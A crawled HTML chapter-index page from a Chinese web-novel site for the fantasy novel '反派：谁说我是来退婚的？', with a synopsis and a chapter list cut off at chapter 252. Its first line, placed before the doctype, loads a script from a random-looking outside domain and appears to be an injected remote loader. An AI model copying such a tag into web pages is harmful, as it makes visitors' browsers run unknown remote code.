

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/226_226564.html
body_size: 20882
content:
<script src='//www.pvjebwism.cc/g.js'></script><!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>反派：谁说我是来退婚的？小说(春蚕) - 玄幻小说 - 一起小说吧</title>
	<meta name="keywords" content="反派：谁说我是来退婚的？小说(春蚕) - 玄幻小说 - 一起小说吧" />
	<meta name="description" content="反派：谁说我是来退婚的？最新章节由春蚕创作，《反派：谁说我是来退婚的？》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的玄幻小说，一起小说吧免费提供反派：谁说我是来退婚的？最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/226_226564.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/226_226564.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="反派：谁说我是来退婚的？"/>
	<meta property="og:description" content="过马路被皮筋绊倒，醒来就穿越了修仙世界，而且还是云卫司的少主！开局就退婚气运之女，表姐表妹全都是气运之女......气运之女是用来养的，气运之子是用来割韭菜的。抢宝物，抢女主，杀气运之子，与气运之女缔结羁绊。这才是一个合格的反派。天绝之体，"/>
	<meta property="og:image" content="/uploads/226/226564.jpg"/>
	<meta property="og:novel:category" content="玄幻小说"/>
	<meta property="og:novel:author" content="春蚕"/>
	<meta property="og:novel:book_name" content="反派：谁说我是来退婚的？"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/226_226564.html"/>
	<meta property="og:url" content="https://www.178xs.com/226_226564/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2023-08-31 18:57:33"/>
	<meta property="og:novel:latest_chapter_name" content="第九百五十二章：绿色的雾"/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/226_226564/953.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '226564', hash = '9398b68d472150fa', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/226_226564.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/xuanhuan/">玄幻小说 </a>&gt; <a href="https://www.178xs.com/226_226564.html">反派：谁说我是来退婚的？</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>反派：谁说我是来退婚的？</h1>
				</div>
				<p>作&nbsp;&nbsp;者：春蚕</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2023-08-31 18:57:33</p>
				<p>最新章节：<a href="/226_226564/953.html" target="_blank" title="反派：谁说我是来退婚的？最新章节">第九百五十二章：绿色的雾</a></p>
			</div>
			<div id="intro">
				<p>    过马路被皮筋绊倒，醒来就穿越了修仙世界，而且还是云卫司的少主！开局就退婚气运之女，表姐表妹全都是气运之女......气运之女是用来养的，气运之子是用来割韭菜的。抢宝物，抢女主，杀气运之子，与气运之女缔结羁绊。这才是一个合格的反派。天绝之体，活不久了？没事，可以掠夺气运之子的气运，增加阳寿。
    《反派：谁说我是来退婚的？》为作者春蚕创作，目前连载中，搜小说为你第一时间提供春蚕精心编写原</p>			</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="反派：谁说我是来退婚的？" src="/uploads/226/226564.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>反派：谁说我是来退婚的？ 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现反派：谁说我是来退婚的？最新章节）</span></dt>
				<div id="newchapter"><dd><a href="/226_226564/953.html" target="_blank">第九百五十二章：绿色的雾</a>
				</dd><dd><a href="/226_226564/952.html" target="_blank">第九百五十一章:一力承担</a>
				</dd><dd><a href="/226_226564/951.html" target="_blank">第九百五十章：我又不妨碍你</a>
				</dd><dd><a href="/226_226564/950.html" target="_blank">第九百四十九章：打起来了</a>
				</dd><dd><a href="/226_226564/949.html" target="_blank">第九百四十八章：不得不答应</a>
				</dd><dd><a href="/226_226564/948.html" target="_blank">第六百四十七章：道家合击术</a>
				</dd><dd><a href="/226_226564/947.html" target="_blank">第九百四十六章：交给你个任务</a>
				</dd><dd><a href="/226_226564/946.html" target="_blank">第九百四十五章：搭建传送法阵</a>
				</dd><dd><a href="/226_226564/945.html" target="_blank">第九百四十四章：你们确定要去上界？</a>
				</dd><dd><a href="/226_226564/944.html" target="_blank">第九百四十三章：莫失、莫忘</a>
				</dd><dd><a href="/226_226564/943.html" target="_blank">第九百四十二章：铃铛</a>
				</dd><dd><a href="/226_226564/942.html" target="_blank">第九百四十一章：以德服人</a>
				</dd>				</div>
								<dt>反派：谁说我是来退婚的？ 小说全部目录</dt>
				<dd><a href="/226_226564/0.html" target="_blank" >第九百五十二章：绿色的雾</a>
				</dd><dd><a href="/226_226564/1.html" target="_blank" >第九百五十一章:一力承担</a>
				</dd><dd><a href="/226_226564/2.html" target="_blank" >第九百五十章：我又不妨碍你</a>
				</dd><dd><a href="/226_226564/3.html" target="_blank" >第九百四十九章：打起来了</a>
				</dd><dd><a href="/226_226564/4.html" target="_blank" >第九百四十八章：不得不答应</a>
				</dd><dd><a href="/226_226564/5.html" target="_blank" >第六百四十七章：道家合击术</a>
				</dd><dd><a href="/226_226564/6.html" target="_blank" >第1章 退婚气运之女</a>
				</dd><dd><a href="/226_226564/7.html" target="_blank" >第2章 我李观海说配得上</a>
				</dd><dd><a href="/226_226564/8.html" target="_blank" >第3章 绑定气运之女</a>
				</dd><dd><a href="/226_226564/9.html" target="_blank" >第4章 废材夺舍流气运之子</a>
				</dd><dd><a href="/226_226564/10.html" target="_blank" >第5章 气运之子送上门，准你们走了么？</a>
				</dd><dd><a href="/226_226564/11.html" target="_blank" >第6章 上界天骄的恐怖威势</a>
				</dd><dd><a href="/226_226564/12.html" target="_blank" >第7章 气运之子，你就是被马踢死的叶凌吧？</a>
				</dd><dd><a href="/226_226564/13.html" target="_blank" >第8章 表妹表姐都是气运之女</a>
				</dd><dd><a href="/226_226564/14.html" target="_blank" >第9章 气运之子是我表哥？</a>
				</dd><dd><a href="/226_226564/15.html" target="_blank" >第10章 小算盘打的不错</a>
				</dd><dd><a href="/226_226564/16.html" target="_blank" >第11章 偶遇气运之女</a>
				</dd><dd><a href="/226_226564/17.html" target="_blank" >第12章 惊鸿一面，永世难忘</a>
				</dd><dd><a href="/226_226564/18.html" target="_blank" >第13章 酸酸的冰美人</a>
				</dd><dd><a href="/226_226564/19.html" target="_blank" >第14章 观海少主驾临</a>
				</dd><dd><a href="/226_226564/20.html" target="_blank" >第15章 玄黄母气，宫主的感激</a>
				</dd><dd><a href="/226_226564/21.html" target="_blank" >第16章 圣女殿下在为观海少主侍寝呢</a>
				</dd><dd><a href="/226_226564/22.html" target="_blank" >第17章 三生琉璃体</a>
				</dd><dd><a href="/226_226564/23.html" target="_blank" >第18章 表哥，你憔悴了许多啊</a>
				</dd><dd><a href="/226_226564/24.html" target="_blank" >第19章 彻底反目，魔修</a>
				</dd><dd><a href="/226_226564/25.html" target="_blank" >第20章 南天一柱，正道楷模</a>
				</dd><dd><a href="/226_226564/26.html" target="_blank" >第21章 夏侯公主来了</a>
				</dd><dd><a href="/226_226564/27.html" target="_blank" >第22章 你要...做什么呀？</a>
				</dd><dd><a href="/226_226564/28.html" target="_blank" >第23章 新韭菜出现了</a>
				</dd><dd><a href="/226_226564/29.html" target="_blank" >第24章 合格的工具人</a>
				</dd><dd><a href="/226_226564/30.html" target="_blank" >第25章 魔念分身</a>
				</dd><dd><a href="/226_226564/31.html" target="_blank" >第26章 想让你帮我盯着一个人</a>
				</dd><dd><a href="/226_226564/32.html" target="_blank" >第27章 冥山绝脉，风云际会</a>
				</dd><dd><a href="/226_226564/33.html" target="_blank" >第28章 夏侯傲雪的占有欲</a>
				</dd><dd><a href="/226_226564/34.html" target="_blank" >第29章 纯净如冰的表妹</a>
				</dd><dd><a href="/226_226564/35.html" target="_blank" >第30章 进入冥山绝脉，无垢仙子</a>
				</dd><dd><a href="/226_226564/36.html" target="_blank" >第31章 秘境之门，青帝传承</a>
				</dd><dd><a href="/226_226564/37.html" target="_blank" >第32章 灭世魔兵，青帝传承</a>
				</dd><dd><a href="/226_226564/38.html" target="_blank" >第33章 财迷属性，大打出手</a>
				</dd><dd><a href="/226_226564/39.html" target="_blank" >第34章 我的妹妹，是你能欺负的？</a>
				</dd><dd><a href="/226_226564/40.html" target="_blank" >第35章 兄妹相见，分外眼红</a>
				</dd><dd><a href="/226_226564/41.html" target="_blank" >第36章 把表妹拎起来追</a>
				</dd><dd><a href="/226_226564/42.html" target="_blank" >第37章 喊我一声好哥哥，就把帝落花给你</a>
				</dd><dd><a href="/226_226564/43.html" target="_blank" >第38章 真相定律，登临玄王</a>
				</dd><dd><a href="/226_226564/44.html" target="_blank" >第39章 少女的倔强</a>
				</dd><dd><a href="/226_226564/45.html" target="_blank" >第40章 英雄救妹</a>
				</dd><dd><a href="/226_226564/46.html" target="_blank" >第41章 打成一片</a>
				</dd><dd><a href="/226_226564/47.html" target="_blank" >第42章 各怀鬼胎，无垢仙子的情劫</a>
				</dd><dd><a href="/226_226564/48.html" target="_blank" >第43章 风云汇聚，财大气粗</a>
				</dd><dd><a href="/226_226564/49.html" target="_blank" >第44章 蹭吃蹭喝，来者不善</a>
				</dd><dd><a href="/226_226564/50.html" target="_blank" >第45章 我给的资格，你有意见？</a>
				</dd><dd><a href="/226_226564/51.html" target="_blank" >第46章 眼见不一定为实</a>
				</dd><dd><a href="/226_226564/52.html" target="_blank" >第47章 见识见识上界天骄的厉害</a>
				</dd><dd><a href="/226_226564/53.html" target="_blank" >第48章 观海少主，可否赐教一招？</a>
				</dd><dd><a href="/226_226564/54.html" target="_blank" >第49章 法则领域，调遣令</a>
				</dd><dd><a href="/226_226564/55.html" target="_blank" >第50章 绑定夏侯傲雪，气运之子又出现了</a>
				</dd><dd><a href="/226_226564/56.html" target="_blank" >第51章 夜盗千家杨婵儿</a>
				</dd><dd><a href="/226_226564/57.html" target="_blank" >第52章 魔孽现世，云卫司祖地</a>
				</dd><dd><a href="/226_226564/58.html" target="_blank" >第53章 陆璇静，大地皇者转世身</a>
				</dd><dd><a href="/226_226564/59.html" target="_blank" >第54章 大地患者转世身</a>
				</dd><dd><a href="/226_226564/60.html" target="_blank" >第55章 情劫是躲不掉的</a>
				</dd><dd><a href="/226_226564/61.html" target="_blank" >第56章 长虹城</a>
				</dd><dd><a href="/226_226564/62.html" target="_blank" >第57章 你想要什么交代？</a>
				</dd><dd><a href="/226_226564/63.html" target="_blank" >第58章 摄灵宝珠，为兄替你保管</a>
				</dd><dd><a href="/226_226564/64.html" target="_blank" >第59章 眼中有剑气的少女</a>
				</dd><dd><a href="/226_226564/65.html" target="_blank" >第60章 一脚踢出了机缘</a>
				</dd><dd><a href="/226_226564/66.html" target="_blank" >第61章 莫狼佣兵团，江子棠</a>
				</dd><dd><a href="/226_226564/67.html" target="_blank" >第62章 俩气运之子凑一块儿了</a>
				</dd><dd><a href="/226_226564/68.html" target="_blank" >第63章 天生剑胎</a>
				</dd><dd><a href="/226_226564/69.html" target="_blank" >第64章 羞怒的地皇殿圣女</a>
				</dd><dd><a href="/226_226564/70.html" target="_blank" >第65章 璇静圣女，疼不？</a>
				</dd><dd><a href="/226_226564/71.html" target="_blank" >第66章 我偏要折辱你</a>
				</dd><dd><a href="/226_226564/72.html" target="_blank" >第67章 你不许乱来</a>
				</dd><dd><a href="/226_226564/73.html" target="_blank" >第68章 老奸巨猾，先下手为强</a>
				</dd><dd><a href="/226_226564/74.html" target="_blank" >第69章 为什么就不能要凝霜呢？</a>
				</dd><dd><a href="/226_226564/75.html" target="_blank" >第70章 主人打算对付无垢仙子了？</a>
				</dd><dd><a href="/226_226564/76.html" target="_blank" >第71章 绝杀一剑，不死心的圣女</a>
				</dd><dd><a href="/226_226564/77.html" target="_blank" >第72章 谋杀亲夫，是要抓去浸猪笼的</a>
				</dd><dd><a href="/226_226564/78.html" target="_blank" >第73章 你为什么要救我？炼化之法到手</a>
				</dd><dd><a href="/226_226564/79.html" target="_blank" >第74章 走，去解决了他</a>
				</dd><dd><a href="/226_226564/80.html" target="_blank" >第75章 斩杀大地皇者</a>
				</dd><dd><a href="/226_226564/81.html" target="_blank" >第76章 炼化地皇道印</a>
				</dd><dd><a href="/226_226564/82.html" target="_blank" >第77章 你自由了，前世记忆</a>
				</dd><dd><a href="/226_226564/83.html" target="_blank" >第78章 土味情话</a>
				</dd><dd><a href="/226_226564/84.html" target="_blank" >第79章 一朝顿悟，胜过修行百年</a>
				</dd><dd><a href="/226_226564/85.html" target="_blank" >第80章 不归界开启，奇女子许清秋</a>
				</dd><dd><a href="/226_226564/86.html" target="_blank" >第81章 不归界的心脏，掌控五大古族的野望</a>
				</dd><dd><a href="/226_226564/87.html" target="_blank" >第82章 各怀心思</a>
				</dd><dd><a href="/226_226564/88.html" target="_blank" >第83章 飞剑威能</a>
				</dd><dd><a href="/226_226564/89.html" target="_blank" >第84章 八卦的师妹们不是省油的灯</a>
				</dd><dd><a href="/226_226564/90.html" target="_blank" >第85章 玄天宝窟，倒霉催的气运之子</a>
				</dd><dd><a href="/226_226564/91.html" target="_blank" >第86章 拿捏</a>
				</dd><dd><a href="/226_226564/92.html" target="_blank" >第87章 气运之子的无力感，五大古族齐聚</a>
				</dd><dd><a href="/226_226564/93.html" target="_blank" >第88章 炎烈的挑衅</a>
				</dd><dd><a href="/226_226564/94.html" target="_blank" >第89章 一招败敌，强势的女人</a>
				</dd><dd><a href="/226_226564/95.html" target="_blank" >第90章 女帝的占有欲</a>
				</dd><dd><a href="/226_226564/96.html" target="_blank" >第91章 争风吃醋，玄天宝窟开启</a>
				</dd><dd><a href="/226_226564/97.html" target="_blank" >第92章 混沌空间，造化神树</a>
				</dd><dd><a href="/226_226564/98.html" target="_blank" >第93章 虚无之体，奉我为主</a>
				</dd><dd><a href="/226_226564/99.html" target="_blank" >第94章 专挑好东西下手</a>
				</dd><dd><a href="/226_226564/100.html" target="_blank" >第95章 鸿蒙古玉</a>
				</dd><dd><a href="/226_226564/101.html" target="_blank" >第96章 收取造化之树，巨鹿书院又怎样？</a>
				</dd><dd><a href="/226_226564/102.html" target="_blank" >第97章 那你还不跑？</a>
				</dd><dd><a href="/226_226564/103.html" target="_blank" >第98章 分身</a>
				</dd><dd><a href="/226_226564/104.html" target="_blank" >第99章 到底要救你多少次？</a>
				</dd><dd><a href="/226_226564/105.html" target="_blank" >第100章 茫然若失的璇静圣女</a>
				</dd><dd><a href="/226_226564/106.html" target="_blank" >第101章 金莲神座</a>
				</dd><dd><a href="/226_226564/107.html" target="_blank" >第102章 长一片叶子需要九万年</a>
				</dd><dd><a href="/226_226564/108.html" target="_blank" >第103章 万古长青体</a>
				</dd><dd><a href="/226_226564/109.html" target="_blank" >第104章 巫族小少爷，仙胎</a>
				</dd><dd><a href="/226_226564/110.html" target="_blank" >第105章 脑袋一根筋</a>
				</dd><dd><a href="/226_226564/111.html" target="_blank" >第106章 青凤法身</a>
				</dd><dd><a href="/226_226564/112.html" target="_blank" >第107章 炎族臣服，恩威并施</a>
				</dd><dd><a href="/226_226564/113.html" target="_blank" >第108章 韭菜上门了</a>
				</dd><dd><a href="/226_226564/114.html" target="_blank" >第109章 星眸冷冽，艳绝天下</a>
				</dd><dd><a href="/226_226564/115.html" target="_blank" >第110章 又一个单纯的小姑娘被你迷住了</a>
				</dd><dd><a href="/226_226564/116.html" target="_blank" >第111章 她的美，令人疯狂</a>
				</dd><dd><a href="/226_226564/117.html" target="_blank" >第113章 因祸得福，兽潮</a>
				</dd><dd><a href="/226_226564/118.html" target="_blank" >第114章 剑鸣</a>
				</dd><dd><a href="/226_226564/119.html" target="_blank" >第115章 就算时间走到尽头，也不分离</a>
				</dd><dd><a href="/226_226564/120.html" target="_blank" >第116章 提着灯笼拾粪</a>
				</dd><dd><a href="/226_226564/121.html" target="_blank" >第117章 随我去会一会诸位族长</a>
				</dd><dd><a href="/226_226564/122.html" target="_blank" >第118章 羽纤的心理阴影</a>
				</dd><dd><a href="/226_226564/123.html" target="_blank" >第119章 随同在下，奉观海公子为主</a>
				</dd><dd><a href="/226_226564/124.html" target="_blank" >第120章 五大古族臣服</a>
				</dd><dd><a href="/226_226564/125.html" target="_blank" >第121章 小富婆请客</a>
				</dd><dd><a href="/226_226564/126.html" target="_blank" >第122章 老祖是个红衣少女</a>
				</dd><dd><a href="/226_226564/127.html" target="_blank" >第123章 凌霄城少主是女儿身</a>
				</dd><dd><a href="/226_226564/128.html" target="_blank" >第124章 谲云杀境，气运之子混入上界</a>
				</dd><dd><a href="/226_226564/129.html" target="_blank" >第125章 夺取瞳力，天生异眼</a>
				</dd><dd><a href="/226_226564/130.html" target="_blank" >第126章 青丘之山</a>
				</dd><dd><a href="/226_226564/131.html" target="_blank" >第127章 这壶茶，是你专门为我泡的？</a>
				</dd><dd><a href="/226_226564/132.html" target="_blank" >第128章 死缠烂打，该死</a>
				</dd><dd><a href="/226_226564/133.html" target="_blank" >第129章 那就到你寝宫去吧</a>
				</dd><dd><a href="/226_226564/134.html" target="_blank" >第130章 绑定陆璇静</a>
				</dd><dd><a href="/226_226564/135.html" target="_blank" >第131章 顾惜朝</a>
				</dd><dd><a href="/226_226564/136.html" target="_blank" >第132章 赤阳仙府覆灭，天狐族</a>
				</dd><dd><a href="/226_226564/137.html" target="_blank" >第133章 小狐狸在洗澡？</a>
				</dd><dd><a href="/226_226564/138.html" target="_blank" >第134章 青丘山现世</a>
				</dd><dd><a href="/226_226564/139.html" target="_blank" >第135章 怎么把本姑娘传送到这里来了？！</a>
				</dd><dd><a href="/226_226564/140.html" target="_blank" >第136章 秦暮雪</a>
				</dd><dd><a href="/226_226564/141.html" target="_blank" >第137章 前辈莫愁，待我擒他</a>
				</dd><dd><a href="/226_226564/142.html" target="_blank" >第138章 放弃梦想，去死吧。</a>
				</dd><dd><a href="/226_226564/143.html" target="_blank" >第139章 前辈，凭什么跟晚辈交易呢？</a>
				</dd><dd><a href="/226_226564/144.html" target="_blank" >第140章 秦青梧，白狐神魂</a>
				</dd><dd><a href="/226_226564/145.html" target="_blank" >第141章 仙 神 魔 三道同修</a>
				</dd><dd><a href="/226_226564/146.html" target="_blank" >第142章 吸星换月宝镜</a>
				</dd><dd><a href="/226_226564/147.html" target="_blank" >第143章 我掌控你一个人就够了</a>
				</dd><dd><a href="/226_226564/148.html" target="_blank" >第144章 杨婵儿送药来</a>
				</dd><dd><a href="/226_226564/149.html" target="_blank" >第145章 茫然的杨婵儿</a>
				</dd><dd><a href="/226_226564/150.html" target="_blank" >第147章 翻脸比翻书还快</a>
				</dd><dd><a href="/226_226564/151.html" target="_blank" >第148章 表姐</a>
				</dd><dd><a href="/226_226564/152.html" target="_blank" >第149章 星垂城，林轩兄妹</a>
				</dd><dd><a href="/226_226564/153.html" target="_blank" >第150章 七位师傅，婚约</a>
				</dd><dd><a href="/226_226564/154.html" target="_blank" >第151章 愤怒会使人降低智慧</a>
				</dd><dd><a href="/226_226564/155.html" target="_blank" >第152章 天劫</a>
				</dd><dd><a href="/226_226564/156.html" target="_blank" >第153章 玄帝</a>
				</dd><dd><a href="/226_226564/157.html" target="_blank" >第154章 齐聚盛雪晴宫</a>
				</dd><dd><a href="/226_226564/158.html" target="_blank" >第155章 你记得我不？</a>
				</dd><dd><a href="/226_226564/159.html" target="_blank" >第156章 圣子来提亲</a>
				</dd><dd><a href="/226_226564/160.html" target="_blank" >第157章 表弟嘛，搂搂抱抱很正常</a>
				</dd><dd><a href="/226_226564/161.html" target="_blank" >第158章 断海惊风斩</a>
				</dd><dd><a href="/226_226564/162.html" target="_blank" >第159章 空手套白狼的表姐</a>
				</dd><dd><a href="/226_226564/163.html" target="_blank" >第160章 打神鞭</a>
				</dd><dd><a href="/226_226564/164.html" target="_blank" >第161章 追杀，天火金玺</a>
				</dd><dd><a href="/226_226564/165.html" target="_blank" >第162章 逃出生天</a>
				</dd><dd><a href="/226_226564/166.html" target="_blank" >第163章 灵墟山，镇妖塔</a>
				</dd><dd><a href="/226_226564/167.html" target="_blank" >第164章 地下世界</a>
				</dd><dd><a href="/226_226564/168.html" target="_blank" >第165章 地下河，妖魔</a>
				</dd><dd><a href="/226_226564/169.html" target="_blank" >第166章 黑晶宫殿</a>
				</dd><dd><a href="/226_226564/170.html" target="_blank" >第167章 算计坑杀各大道统</a>
				</dd><dd><a href="/226_226564/171.html" target="_blank" >第168章 令狐静云</a>
				</dd><dd><a href="/226_226564/172.html" target="_blank" >第169章 陪我一晚，就此揭过</a>
				</dd><dd><a href="/226_226564/173.html" target="_blank" >第170章 弱肉强食</a>
				</dd><dd><a href="/226_226564/174.html" target="_blank" >第171章 这个人，我要了</a>
				</dd><dd><a href="/226_226564/175.html" target="_blank" >第172章 众叛亲离</a>
				</dd><dd><a href="/226_226564/176.html" target="_blank" >第173章 我晚上去找他</a>
				</dd><dd><a href="/226_226564/177.html" target="_blank" >第174章 八圣山，碧落仙子</a>
				</dd><dd><a href="/226_226564/178.html" target="_blank" >第175章 判若两人</a>
				</dd><dd><a href="/226_226564/179.html" target="_blank" >第176章 卑鄙无耻</a>
				</dd><dd><a href="/226_226564/180.html" target="_blank" >第177章 林兄何往？</a>
				</dd><dd><a href="/226_226564/181.html" target="_blank" >第178章 敢，但没必要</a>
				</dd><dd><a href="/226_226564/182.html" target="_blank" >第179章 因为你这次的对手，是我</a>
				</dd><dd><a href="/226_226564/183.html" target="_blank" >第180章 阴阳两气瓶，六道原珠</a>
				</dd><dd><a href="/226_226564/184.html" target="_blank" >第181章 深夜前来致谢</a>
				</dd><dd><a href="/226_226564/185.html" target="_blank" >第182章 璇静圣女到了</a>
				</dd><dd><a href="/226_226564/186.html" target="_blank" >第183章 璇静，为何如此？</a>
				</dd><dd><a href="/226_226564/187.html" target="_blank" >第185章 是不是这样啊，表姐？</a>
				</dd><dd><a href="/226_226564/188.html" target="_blank" >第187章 表姐什么时候再回云卫司看看？</a>
				</dd><dd><a href="/226_226564/189.html" target="_blank" >第188章 表姐谢谢你</a>
				</dd><dd><a href="/226_226564/190.html" target="_blank" >第189章 表姐什么时候再回云卫司看看？</a>
				</dd><dd><a href="/226_226564/191.html" target="_blank" >第190章 观海少主，救命啊！</a>
				</dd><dd><a href="/226_226564/192.html" target="_blank" >第191章 狮子搏兔，亦用全力</a>
				</dd><dd><a href="/226_226564/193.html" target="_blank" >第192章 青丘山再再现</a>
				</dd><dd><a href="/226_226564/194.html" target="_blank" >第193章 上演好戏</a>
				</dd><dd><a href="/226_226564/195.html" target="_blank" >第194章 你不服？</a>
				</dd><dd><a href="/226_226564/196.html" target="_blank" >第195章 收获颇丰</a>
				</dd><dd><a href="/226_226564/197.html" target="_blank" >第196章 苦肉戏</a>
				</dd><dd><a href="/226_226564/198.html" target="_blank" >第197章 一日为主，终生为主</a>
				</dd><dd><a href="/226_226564/199.html" target="_blank" >第198章 太阴真火</a>
				</dd><dd><a href="/226_226564/200.html" target="_blank" >第199章 围攻</a>
				</dd><dd><a href="/226_226564/201.html" target="_blank" >第200章 轻云细雨剑阵</a>
				</dd><dd><a href="/226_226564/202.html" target="_blank" >第201章 我不来的话，你不就死了？</a>
				</dd><dd><a href="/226_226564/203.html" target="_blank" >第202章 大义</a>
				</dd><dd><a href="/226_226564/204.html" target="_blank" >第203章 苦肉戏上演</a>
				</dd><dd><a href="/226_226564/205.html" target="_blank" >第204章 大仁大义的李观海</a>
				</dd><dd><a href="/226_226564/206.html" target="_blank" >第205章 玄神之上，另有天地</a>
				</dd><dd><a href="/226_226564/207.html" target="_blank" >第206章 响亮的口号</a>
				</dd><dd><a href="/226_226564/208.html" target="_blank" >第207章 三圣协力，千人同心</a>
				</dd><dd><a href="/226_226564/209.html" target="_blank" >第208章 唯情一字，弃之不去</a>
				</dd><dd><a href="/226_226564/210.html" target="_blank" >第209章 探望</a>
				</dd><dd><a href="/226_226564/211.html" target="_blank" >第210章 傲雪这是要与为夫过几招？</a>
				</dd><dd><a href="/226_226564/212.html" target="_blank" >第211章 星耀辰寰</a>
				</dd><dd><a href="/226_226564/213.html" target="_blank" >第212章 你这算是在哄我么？</a>
				</dd><dd><a href="/226_226564/214.html" target="_blank" >第213章 为兄欠你钱了么？</a>
				</dd><dd><a href="/226_226564/215.html" target="_blank" >第214章 正道楷模</a>
				</dd><dd><a href="/226_226564/216.html" target="_blank" >第215章 我怕她在里面闷坏了</a>
				</dd><dd><a href="/226_226564/217.html" target="_blank" >第216章 图谋不轨</a>
				</dd><dd><a href="/226_226564/218.html" target="_blank" >第217章 李雁影的来历</a>
				</dd><dd><a href="/226_226564/219.html" target="_blank" >第218章 九洲战乱背后的隐情</a>
				</dd><dd><a href="/226_226564/220.html" target="_blank" >第219章 魔族的真正来历</a>
				</dd><dd><a href="/226_226564/221.html" target="_blank" >第220章 青丘山的麻烦</a>
				</dd><dd><a href="/226_226564/222.html" target="_blank" >第221章 至高法则</a>
				</dd><dd><a href="/226_226564/223.html" target="_blank" >第222章 酣睡的青年</a>
				</dd><dd><a href="/226_226564/224.html" target="_blank" >第223章 金鼎仙府</a>
				</dd><dd><a href="/226_226564/225.html" target="_blank" >第224章 一马平川，都快凹进去了</a>
				</dd><dd><a href="/226_226564/226.html" target="_blank" >第225章 风云人物之间的八卦</a>
				</dd><dd><a href="/226_226564/227.html" target="_blank" >第226章 梦呓</a>
				</dd><dd><a href="/226_226564/228.html" target="_blank" >第227章 调查气运之子</a>
				</dd><dd><a href="/226_226564/229.html" target="_blank" >第228章 粉色梦幻</a>
				</dd><dd><a href="/226_226564/230.html" target="_blank" >第229章 五圣进攻青丘山</a>
				</dd><dd><a href="/226_226564/231.html" target="_blank" >第230章 荡魔始祖传承</a>
				</dd><dd><a href="/226_226564/232.html" target="_blank" >第231章 气运之子的暴发户心态</a>
				</dd><dd><a href="/226_226564/233.html" target="_blank" >第232章 天狐献礼</a>
				</dd><dd><a href="/226_226564/234.html" target="_blank" >第233章 反正她还不是嫂子</a>
				</dd><dd><a href="/226_226564/235.html" target="_blank" >第234章 仙府会武的影响力</a>
				</dd><dd><a href="/226_226564/236.html" target="_blank" >第235章 好好管教你的弟弟</a>
				</dd><dd><a href="/226_226564/237.html" target="_blank" >第236章 貌若天神，俊美无瑕</a>
				</dd><dd><a href="/226_226564/238.html" target="_blank" >第237章 掌掴逆子</a>
				</dd><dd><a href="/226_226564/239.html" target="_blank" >第238章 最脓包的气运之子</a>
				</dd><dd><a href="/226_226564/240.html" target="_blank" >第239章 仙府长女</a>
				</dd><dd><a href="/226_226564/241.html" target="_blank" >第240章 金鼎仙府的丑陋秘密</a>
				</dd><dd><a href="/226_226564/242.html" target="_blank" >第241章 仙府会武，开始</a>
				</dd><dd><a href="/226_226564/243.html" target="_blank" >第242章 我就是单纯地想见你而已</a>
				</dd><dd><a href="/226_226564/244.html" target="_blank" >第243章 猎物，上场了</a>
				</dd><dd><a href="/226_226564/245.html" target="_blank" >第244章 咸鱼翻身</a>
				</dd><dd><a href="/226_226564/246.html" target="_blank" >第245章 又一巴掌，很快啊！</a>
				</dd><dd><a href="/226_226564/247.html" target="_blank" >第246章 西瓜皮</a>
				</dd><dd><a href="/226_226564/248.html" target="_blank" >第247章 到底谁是反派？</a>
				</dd><dd><a href="/226_226564/249.html" target="_blank" >第248章 潜入神龛</a>
				</dd><dd><a href="/226_226564/250.html" target="_blank" >第249章 解救气运之女</a>
				</dd><dd><a href="/226_226564/251.html" target="_blank" >第250章 话痨的气运之女</a>
				</dd><dd><a href="/226_226564/252.html" target="_blank" >第251章 迷雾森林</a>
				</dd><dd><a href="/226_226564/253.html" target="_blank" >第252章 鬼鬼祟祟杨婵儿</a>
